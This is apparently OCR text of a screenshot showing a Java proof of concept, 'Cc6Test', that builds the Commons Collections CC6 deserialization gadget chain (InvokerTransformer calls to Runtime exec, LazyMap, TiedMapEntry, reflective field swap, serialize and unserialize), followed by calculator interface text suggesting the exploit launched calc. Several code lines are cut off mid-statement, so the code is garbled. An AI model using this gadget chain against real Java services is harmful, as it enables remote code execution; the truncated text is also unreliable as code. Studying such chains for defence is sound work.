 public class Cc6Test {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].cla
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class
new InvokerTransformer( methodName: "exec", new Class[] { String.class}, new String[] {
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, new ConstantTransformer( const
TiedMapEntry tme = new TiedMapEntry(outerMap, key: "xsw6a");
Map expMap = new HashMap();
expMap.put(tme, "123");
outerMap.remove( key: "xsw6a");
Class aClass = LazyMap.class;
Field f =aClass.getDeclaredField( name: "factory");
f.setAccessible(true);
f.set(outerMap,transformerChain );
serialize(expMap);
unserialize( Filename: "ser.bin");
}
计算器
标准
MC MR M+ M
% CE
¹⁄x x²
7 8